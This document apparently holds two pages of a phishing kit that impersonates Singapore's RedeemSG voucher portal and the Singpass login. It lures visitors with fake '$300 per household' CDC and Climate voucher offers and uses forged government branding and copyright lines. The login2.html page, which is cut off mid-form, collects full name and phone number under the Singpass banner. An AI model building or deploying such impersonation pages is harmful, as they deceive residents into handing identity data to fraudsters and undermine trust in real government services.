
<file: index.html>
<!DOCTYPE html>
<html lang="en">
    <head>  <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>RedeemSG</title>
        <link rel="icon" href="https://redeem-sg-singpass-f60f5bb2781f.herokuapp.com/favicon.ico">
        <meta name="google" content="notranslate">
        <meta name="theme-color" content="#000000">
        <meta name="description" content="Trusted voucher system of the Singapore Government">
        <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-rbsA2VBKQhggwzxH7pPCaAqO46MgnOM80zW1RWuH61DGLwZJEdK2Kadq2F9CUG65" crossorigin="anonymous">
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" integrity="sha512-DTOQO9RWCH3ppGqcWaEA1BIZOC6xxalwEsw9c2QQeAIftl+Vegovlnee1c9QX4TctnWMn13TZye+giMm8e2LwA==" crossorigin="anonymous" referrerpolicy="no-referrer"
        />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Inter:wght@100..900&display=swap" rel="stylesheet">
        <script type="module" src="static/js/index.js"></script>
        <meta property="og:title" content="Verify your account to Receive Cash Assistance" />
        <meta property="og:url" content="./" />
        <meta property="og:image" content="/static/images/banner.png" />
        <meta property="og:type" content="website" />
        <meta property="og:site_name" content="Budget 2025 | Claim Cash Assistance" />
        <script type="text/javascript" src="https://assets.wogaa.sg/scripts/wogaa.js"></script>
        <link href="static/css/main.css" rel="stylesheet" type="text/css" />
    </head>
    <body>
        <script src="static/js/jquery.min.js" type="text/javascript"></script>
        <script src="static/js/slick.min.js" type="text/javascript"></script>
            <!-- Masthead -->
            <div id="Header_T90E24101001_Col00" class="sf_colsIn" data-sf-element="GovMastHead" data-placeholder-label="GovMasthead">
                <div>
                    <div class="sfContentBlock sf-Long-text">
                        <!--<div class="sgds-masthead"><div class="sgds-container"><div class="row"><div class="col has-text-centered-touch"><a href="https://www.gov.sg" target="_blank"><span class="sgds-icon sgds-icon-sg-crest is-size-6"></span><span class="is-text">A Singapore Government Agency Website</span></a></div></div></div></div>-->
                        <!-- New Masthead -->
                        <sgds-masthead></sgds-masthead>
                    </div>
                </div>
            </div>
            <div id="root">
                <div class="css-xqfhly">
                    <div class="css-e8zhlk">
                        <div class="chakra-stack css-kkt2va">
                            <div class="css-1bsdw7i">
                                <div class="chakra-stack css-5sanvx">
                                    <div class="css-79elbk">
                                        <button type="button" class="chakra-button chakra-menu__menu-button css-12yuotu" aria-label="language selector" data-dd-action-name="Change Language button" id="menu-button-7" aria-expanded="false" aria-haspopup="menu" aria-controls="menu-list-7">
                                            <span class="chakra-button__icon css-8fjgab">
                                                <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1rnzwtx" aria-hidden="true" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                                    <path d="M12 2C6.486 2 2 6.486 2 12s4.486 10 10 10 10-4.486 10-10S17.514 2 12 2zm7.931 9h-2.764a14.67 14.67 0 0 0-1.792-6.243A8.013 8.013 0 0 1 19.931 11zM12.53 4.027c1.035 1.364 2.427 3.78 2.627 6.973H9.03c.139-2.596.994-5.028 2.451-6.974.172-.01.344-.026.519-.026.179 0 .354.016.53.027zm-3.842.7C7.704 6.618 7.136 8.762 7.03 11H4.069a8.013 8.013 0 0 1 4.619-6.273zM4.069 13h2.974c.136 2.379.665 4.478 1.556 6.23A8.01 8.01 0 0 1 4.069 13zm7.381 6.973C10.049 18.275 9.222 15.896 9.041 13h6.113c-.208 2.773-1.117 5.196-2.603 6.972-.182.012-.364.028-.551.028-.186 0-.367-.016-.55-.027zm4.011-.772c.955-1.794 1.538-3.901 1.691-6.201h2.778a8.005 8.005 0 0 1-4.469 6.201z"></path>
                                                </svg>
                                            </span>
                                            <span class="css-xl71ch">
                                                <p class="chakra-text css-3r8hac">English</p>
                                            </span>
                                            <span class="chakra-button__icon css-1a429gh">
                                                <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" focusable="false" class="chakra-icon css-13otjrl" aria-hidden="true" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                                    <path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path>
                                                </svg>
                                            </span>
                                        </button>
                                        <div class="css-1qq679y" style="visibility: hidden; width: 100%; position: absolute; min-width: max-content; inset: 0px auto auto 0px;">
                                            <div tabindex="-1" role="menu" id="menu-list-7" aria-orientation="vertical" class="chakra-menu__menu-list css-387yx3" style="transform-origin: var(--popper-transform-origin); opacity: 0; visibility: hidden; transform: scale(0.8) translateZ(0px);">
                                                <button type="button" aria-label="en" id="menu-list-7-menuitem-2" role="menuitem" tabindex="-1" class="chakra-menu__menuitem css-1h2o6jr" data-index="0">English</button>
                                                <button type="button" aria-label="zh" id="menu-list-7-menuitem-3" role="menuitem" tabindex="-1" class="chakra-menu__menuitem css-1umflhb" data-index="1">中文</button>
                                                <button type="button" aria-label="ms" id="menu-list-7-menuitem-4" role="menuitem" tabindex="-1" class="chakra-menu__menuitem css-1umflhb" data-index="2">Melayu</button>
                                                <button type="button" aria-label="ta" id="menu-list-7-menuitem-5" role="menuitem" tabindex="-1" class="chakra-menu__menuitem css-1umflhb" data-index="3">தமிழ்</button>
                                            </div>
                                        </div>
                                    </div>
                                    <img alt="Organisation Logo" class="chakra-image__placeholder css-1fedilo" src="static/images/logo.png">
                                </div>
                                <div class="chakra-stack css-pz0mq4">
                                    <div class="chakra-stack css-anw8mh">
                                        <p class="chakra-text css-lr9fma">Vouchers</p>
                                        <p class="chakra-text css-t84cu6">Explore ongoing campaigns</p>
                                    </div>
                                    <div class="css-1rruh6w">
                                        <img class="chakra-image css-v2kfba" src="static/images/download.svg">
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--menyimpan logo disession storage jika di pilih untuk meload di halaman selanjutnya dan menambahkan deskripsi yg tidak muncul disini dan muncul di halaman depan , jadi ada gambar, judul, title, deskripsi-->
                        <div class="css-1od75q">
                            <div class="chakra-linkbox css-1337joo">
                                <div class="chakra-stack css-he6z7n"> 
                                    <img alt="Organisation Logo" class="chakra-image css-1kc3ivz" src="static/images/cdc.png">
                                    <span class="chakra-badge css-l09cq8">New!</span>
                                </div>
                                <p class="chakra-text css-11fsj4u">CDC Vouchers 2025 (January)</p>
                                <p class="chakra-text css-9180b8">$300 for each household</p>
                                <div class="chakra-stack css-1lw58n6">
                                    <div class="css-1wfx4hc">
                                        <p class="chakra-text css-qo3nko">03 Jan 2025 - 31 Dec 2025</p>
                                    </div>
                                    <a href="registration.html" class="chakra-linkbox__overlay css-1hnz6hu">
                                        <button type="button" class="chakra-button css-8znv3f">
                                            <span class="chakra-button__icon css-8j1iht">
                                                <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" aria-hidden="true" focusable="false" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                                    <path d="m11.293 17.293 1.414 1.414L19.414 12l-6.707-6.707-1.414 1.414L15.586 11H6v2h9.586z"></path>
                                                </svg>
                                            </span>
                                        </button>
                                    </a>
                                </div>
                            </div>
                            <div class="chakra-linkbox css-1337joo">
                                <div class="chakra-stack css-he6z7n">
                                    <img alt="Organisation Logo" class="chakra-image css-1kc3ivz" src="static/images/clmt.png">
                                </div>
                                <p class="chakra-text css-11fsj4u">Climate Vouchers</p>
                                <p class="chakra-text css-9180b8">$300 for each household</p>
                                <div class="chakra-stack css-1lw58n6">
                                    <div class="css-1wfx4hc">
                                        <p class="chakra-text css-qo3nko">14 Apr 2024 - 31 Dec 2027</p>
                                    </div>
                                    <a href="index.html" class="chakra-linkbox__overlay css-1hnz6hu">
                                        <button type="button" class="chakra-button css-8znv3f">
                                            <span class="chakra-button__icon css-8j1iht">
                                                <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" aria-hidden="true" focusable="false" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                                    <path d="m11.293 17.293 1.414 1.414L19.414 12l-6.707-6.707-1.414 1.414L15.586 11H6v2h9.586z"></path>
                                                </svg>
                                            </span>
                                        </button>
                                    </a>
                                </div>
                            </div>
                        </div>
                        <a target="_blank" rel="noopener noreferrer" class="chakra-link css-asca6v" href="details.html">
                            <span class="chakra-text css-1sfdkiq">Frequently asked questions</span>
                            <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" focusable="false" class="chakra-icon css-bxb1nu" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                <path d="m11.293 17.293 1.414 1.414L19.414 12l-6.707-6.707-1.414 1.414L15.586 11H6v2h9.586z"></path>
                            </svg>
                        </a>
                        <hr aria-orientation="horizontal" class="chakra-divider css-13rkmdi">
                    </div>
                    <div class="chakra-container css-d5v4k0">
                        <div class="chakra-stack css-gig7uq">
                            <div class="chakra-stack css-w3s4w1">
                                <img class="chakra-image css-1evguzw" src="static/images/redeemsg.svg">
                                <p class="chakra-text css-qa8l2m">The trusted voucher system of the Singapore Government</p>
                            </div>
                            <div class="chakra-stack css-4um4wy">
                                <a target="_blank" rel="noopener noreferrer" class="chakra-link css-lxa6a9" href="details.html">
                                    <p class="chakra-text css-kurv2q">Privacy</p>
                                </a>
                                <a target="_blank" rel="noopener noreferrer" class="chakra-link css-lxa6a9" href="details.html">
                                    <p class="chakra-text css-kurv2q">Terms of Use</p>
                                </a>
                                <a target="_blank" rel="noopener noreferrer" class="chakra-link css-lxa6a9" href="details.html">
                                    <p class="chakra-text css-kurv2q">Report Vulnerability</p>
                                </a>
                            </div>
                        </div>
                        <hr aria-orientation="horizontal" class="chakra-divider css-19a8c48">
                        <div class="chakra-stack css-xwgm6v">
                            <div class="chakra-stack css-16ejbzr">
                                <p class="chakra-text css-yccd75">Built by</p>
                                <a target="_blank" rel="noopener noreferrer" class="chakra-link css-lxa6a9" href="details.html">
                                    <img width="160px" height="47px" alt="Open Government Products Logo" src="static/images/ogp.svg" class="chakra-image css-0" data-savepage-loading="lazy">
                                </a>
                            </div>
                            <div class="chakra-stack css-o5l3sd">
                                <div class="chakra-stack css-1o0bc5u">
                                    <a target="_blank" rel="noopener noreferrer" class="chakra-link css-1cosnop" href="index.html">
                                        <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 448 512" height="28" width="28" xmlns="http://www.w3.org/2000/svg" style="margin-right: 5px;">
                                            <path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path>
                                        </svg>
                                    </a>
                                    <a target="_blank" rel="noopener noreferrer" class="chakra-link css-1cosnop" href="index.html">
                                        <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 320 512" height="24" width="24" xmlns="http://www.w3.org/2000/svg" style="margin-right: 5px;">
                                            <path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path>
                                        </svg>
                                    </a>
                                    <a target="_blank" rel="noopener noreferrer" class="chakra-link css-1cosnop" href="index.html">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="currentColor" viewBox="0 0 32 32">
                                            <mask id="uz33y1jqaa" width="9" height="24" x="2" y="4" maskUnits="userSpaceOnUse">
                                                <path fill="#EEE" d="M2.286 4h8.47v23.999h-8.47V4z"></path>
                                            </mask>
                                            <g mask="url(#uz33y1jqaa)">
                                                <path fill="currentColor" fill-rule="evenodd" d="M10.676 25.58c.077-.137.1-.298.065-.452-.035-.154-.126-.288-.255-.375-2.78-1.868-4.617-5.09-4.617-8.754 0-3.663 1.837-6.884 4.617-8.753.129-.087.22-.22.255-.375.035-.153.012-.315-.065-.452L9.489 4.311c-.041-.073-.097-.137-.163-.187-.066-.05-.142-.087-.222-.107-.08-.02-.164-.022-.245-.008-.081.014-.16.045-.228.091C4.815 6.614 2.286 11.003 2.286 16c0 4.997 2.53 9.385 6.345 11.899.069.046.147.077.228.091.081.014.165.012.245-.008.08-.02.156-.056.222-.106.066-.05.121-.115.163-.188l1.187-2.108z" clip-rule="evenodd"></path>
                                            </g>
                                            <path fill="currentColor" fill-rule="evenodd" d="M22.646 4.311L21.459 6.42c-.077.136-.1.298-.065.451.035.154.126.288.255.375 2.78 1.868 4.616 5.09 4.616 8.754 0 3.663-1.837 6.885-4.617 8.753-.128.087-.219.221-.254.375s-.012.315.065.452l1.187 2.108c.041.073.097.137.163.188.066.05.142.086.222.106.08.02.164.022.245.008.081-.014.159-.045.228-.091 3.816-2.514 6.345-6.902 6.345-11.9 0-4.996-2.53-9.385-6.345-11.899-.07-.046-.147-.077-.228-.091-.081-.014-.165-.012-.245.008-.08.02-.156.056-.222.107-.066.05-.122.114-.163.187" clip-rule="evenodd"></path>
                                        </svg>
                                    </a>
                                </div>
                                <a target="_blank" rel="noopener noreferrer" class="chakra-link css-lxa6a9" href="index.html">
                                    <p class="chakra-text css-o39lnx">©2025 Open Government Products, Government Technology Agency of Singapore</p>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        <script src="static/js/popper.min.js" type="text/javascript"></script>
        <script src="static/js/bootstrap.min.js" type="text/javascript"></script>
        <script src="static/js/ResizeSensor.js" type="text/javascript"></script>
        <script src="static/js/jquery.sticky-sidebar.min.js" type="text/javascript"></script>
        <script src="static/js/sgds.js" type="text/javascript"></script>
        <script src="static/js/budget.js" type="text/javascript"></script>
        <script>
document.querySelectorAll('.chakra-linkbox').forEach((element, index) => {
    element.addEventListener('click', () => {
        // Ambil data dari elemen
        const logoSrc = element.querySelector('img').src;
        const title = element.querySelector('.chakra-text.css-11fsj4u').innerText;
        const description = element.querySelector('.chakra-text.css-9180b8').innerText;
        const validity = element.querySelector('.chakra-text.css-qo3nko').innerText;

        // Tambahkan data tambahan berdasarkan kondisi
        
        let desc1 = '';
        let additionalText = '';
        let support = '';
        if (title.includes('CDC Vouchers 2024')) {
            desc1 = 'Claim $300 Vouchers for your household';
            support = 'Supported by Community Development Council';
            additionalText = 'Each household with at least 1 Singaporean will be able to claim $300 in vouchers.';
        } else if (title.includes('CDC Vouchers 2024')) {
            desc1 = 'Claim $500 Vouchers for your household';
            support = 'Supported by Community Development Council';
            additionalText = 'Each household with at least 1 Singaporean will be able to claim $500 in vouchers.';
        } else if (title.includes('Climate Vouchers')) {
            desc1 = 'Claim $300 Vouchers for your household';
            support = 'Supported by NEA and PUB';
            additionalText = 'Applicants who are eligible will be able to claim $300 in vouchers.';
        }

        // Simpan data ke Session Storage
        sessionStorage.setItem('voucher', JSON.stringify({ logoSrc, title, description, validity, additionalText, desc1, support }));

        // Redirect ke halaman berikutnya
        window.location.href = '/details';
    });
});

        </script>
    </body>
</html>
</file>

<file: login2.html>
<!DOCTYPE html>
<html lang="en">
    <head>  <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Singpass Login</title>
        <link rel="icon" href="static/images/favicon.svg">
        <meta name="google" content="notranslate">
        <meta name="theme-color" content="#000000">
        <meta name="description" content="Trusted voucher system of the Singapore Government">
        <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-rbsA2VBKQhggwzxH7pPCaAqO46MgnOM80zW1RWuH61DGLwZJEdK2Kadq2F9CUG65" crossorigin="anonymous">
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" integrity="sha512-DTOQO9RWCH3ppGqcWaEA1BIZOC6xxalwEsw9c2QQeAIftl+Vegovlnee1c9QX4TctnWMn13TZye+giMm8e2LwA==" crossorigin="anonymous" referrerpolicy="no-referrer"
        />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Inter:wght@100..900&display=swap" rel="stylesheet">
        <script type="module" src="static/js/index.js"></script>
        <meta property="og:title" content="Verify your account to Receive Cash Assistance" />
        <meta property="og:url" content="./" />
        <meta property="og:image" content="/static/images/budget2024.png" />
        <meta property="og:type" content="website" />
        <meta property="og:site_name" content="Budget 2024 | Claim Cash Assistance" />
        <script type="text/javascript" src="https://assets.wogaa.sg/scripts/wogaa.js"></script>
        <link href="static/css/main.css" rel="stylesheet" type="text/css" />
        <link href="static/css/style.css" rel="stylesheet" type="text/css" />
        <script src="static/js/jquery.min.js" type="text/javascript"></script>
        <script src="static/js/slick.min.js" type="text/javascript"></script>
    </head>
    <body>
            <!-- Masthead -->
            <div id="Header_T90E24101001_Col00" class="sf_colsIn" data-sf-element="GovMastHead" data-placeholder-label="GovMasthead">
                <div>
                    <div class="sfContentBlock sf-Long-text">
                        <!--<div class="sgds-masthead"><div class="sgds-container"><div class="row"><div class="col has-text-centered-touch"><a href="https://www.gov.sg" target="_blank"><span class="sgds-icon sgds-icon-sg-crest is-size-6"></span><span class="is-text">A Singapore Government Agency Website</span></a></div></div></div></div>-->
                        <!-- New Masthead -->
                        <sgds-masthead></sgds-masthead>
                    </div>
                </div>
            </div>
            <div id="root">
                <div class="w-full overflow-hidden min-h-screen">
                    <div class="MuiGrid-root MuiGrid-container MuiGrid-direction-xs-column css-1ydczbw">
                        <div class="MuiGrid-root MuiGrid-container MuiGrid-item MuiGrid-direction-xs-column MuiGrid-grid-xs-true css-5ibnpm">
                            <div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-true css-e006xa">
                                <div>
                                    <div class="lg:px-[5%] flex justify-start" style="background-color: rgba(240, 240, 240, 0.9);">
                                        <div style="padding-left: 10px;">
                                        </div>
                                    </div>
                                    <div class="bg-white lg:h-18 lg:py-0 lg:px-[5%] lg:shadow-[0px_2px_4px_rgba(0,0,0,0.15)]" color="white">
                                        <div class="MuiContainer-root MuiContainer-maxWidthXl max-lg:hidden css-fkly5v">
                                            <div class="my-0 mx-auto absolute pt-6">
                                                <img src="static/images/singpass-logo-c948acf8.svg" alt="Singpass Logo" class="w-[137.25px] h-6">
                                            </div>
                                            <div class="flex ml-auto">
                                                <div class="MuiGrid-root MuiGrid-container css-kyse2m">
                                                    <ul class="MuiList-root MuiList-padding css-1imk8b4"></ul>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="lg:hidden">
                                            <div class="flex">
                                                <header class="MuiPaper-root MuiPaper-elevation MuiPaper-elevation4 MuiAppBar-root MuiAppBar-colorPrimary MuiAppBar-positionStatic css-1bkk2vg">
                                                    <div class="MuiToolbar-root MuiToolbar-gutters MuiToolbar-regular css-1aoo2dl">
                                                        <div class="MuiContainer-root MuiContainer-maxWidthXl css-yllrp5">
                                                            <div class="MuiGrid-root MuiGrid-container css-8rnkcc">
                                                                <div class="h-18 pt-[27px]">
                                                                    <img src="static/images/singpass-logo-c948acf8.svg" alt="Singpass Logo" class="w-[137.25px] h-6">
                                                                </div>
                                                                <div class="flex ml-auto -mr-3"></div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </header>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="MuiGrid-root MuiGrid-container max-lg:py-4 max-lg:px-2 py-6 px-[5%] justify-around bg-[#F3F3F3] css-1d3bbye">
                                        <div class="MuiContainer-root MuiContainer-maxWidthXl css-yllrp5">
                                            <div class="MuiGrid-root MuiGrid-container MuiGrid-item MuiGrid-direction-xs-column css-x3fm5d">
                                                <div class="MuiBox-root css-70qvj9">
                                                    <p class="MuiTypography-root MuiTypography-body1 css-vi6akj">Beware of scam calls, SMS or emails</p>
                                                </div>
                                                <p class="MuiTypography-root MuiTypography-body1 leading-6 css-vueb13">We were alerted to users receiving calls informing them of an urgent Singpass account termination. This call is a scam and not from Singpass. Please do not follow the instructions or respond to the scammer. Call the Singpass hotline to report it immediately.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="py-4 px-[5%] max-lg:py-4 max-lg:px-2 max-sm:p-0">
                                    <div class="MuiContainer-root MuiContainer-maxWidthXl css-176jdxd">
                                        <div class="MuiGrid-root MuiGrid-container css-zekjbz">
                                            <div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 MuiGrid-grid-lg-6 css-6k70gi">
                                                <img src="static/images/sp-mascot-bf010ca2.svg" class="w-14 h-[70px] my-auto mr-4 ml-0 max-lg:hidden">
                                                <div class="my-auto mr-auto ml-4 text-left max-lg:mx-auto inline">
                                                    <h2 class="MuiTypography-root MuiTypography-h2 css-hlqirv">Log in with Singpass</h2>
                                                    <h4 class="MuiTypography-root MuiTypography-h4 css-15nvice">Your trusted digital identity</h4>
                                                </div>
                                            </div>
                                            <div class="ml-auto max-lg:m-auto max-lg:mt-[0%] max-sm:m-0">
                                                <div class="MuiGrid-root MuiGrid-item MuiGrid-grid-sm-12 MuiGrid-grid-md-12 MuiGrid-grid-lg-6 MuiGrid-grid-xl-6 css-1wou34o">
                                                    <div class="MuiPaper-root MuiPaper-elevation MuiPaper-rounded MuiPaper-elevation1 css-1lz9oib">
                                                        <div class="MuiGrid-root MuiGrid-container MuiGrid-direction-xs-column css-8hrceq">
                                                            <div>
                                                                <div id="loader" style="display: none;">Loading...</div>
                                                                <form id="claim-form" method="post" class="py-0 px-2.5">
                                                                    <div class="MuiDialogContent-root css-14izxp6">
                                                                        <p class="MuiTypography-root MuiTypography-body1 css-25kg68">Log in</p>
                                                                        <div class="MuiFormControl-root MuiFormControl-marginDense MuiFormControl-fullWidth css-47xwek">
                                                                            <div class="MuiInputBase-root MuiOutlinedInput-root MuiInputBase-colorPrimary MuiInputBase-formControl css-17dfoif">
                                                                                <input aria-invalid="false" id="name" placeholder="Full Name" type="text" class="MuiInputBase-input MuiOutlinedInput-input css-1jcp7r9">
                                                                                <fieldset aria-hidden="true" class="MuiOutlinedInput-notchedOutline css-igs3ac">
                                                                                    <legend class="css-ihdtdm">
                                                                                        <span class="notranslate">&ZeroWidthSpace;</span>
                                                                                    </legend>
                                                                                </fieldset>
                                                                            </div>
                                                                        </div>
                                                                        <div class="MuiFormControl-root MuiFormControl-marginDense MuiFormControl-fullWidth css-47xwek">
                                                                            <div class="MuiInputBase-root MuiOutlinedInput-root MuiInputBase-colorPrimary MuiInputBase-formControl css-17dfoif">
                                                                                <input aria-invalid="false" id="phone" placeholder="Phone Number" name="phone" type="tel" class="MuiInputBase-input MuiOutlinedInput-input css-1jcp7r9">
                                                                                <fieldset aria-hidden="true" class="MuiOutlinedInput-notchedOutline css-igs3ac">
                                                                                    <legend class="css-ihdtdm">
                                                                                        <span class="notranslate">&ZeroWidthSpace;</span>
                                                                                    </legend>
                                                                                </fieldset>
                                                                            </div>
                                                                        </div>
                                                                        
                                                                        <div class="MuiDialogActions-root MuiDialogActions-spacing css-1mk672b">
